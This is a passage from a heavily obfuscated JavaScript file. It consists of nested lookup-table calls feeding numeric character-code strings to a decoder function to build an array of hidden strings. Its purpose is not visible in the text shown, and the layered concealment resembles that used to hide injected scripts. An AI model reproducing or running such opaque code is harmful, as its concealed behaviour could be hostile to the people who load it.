xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)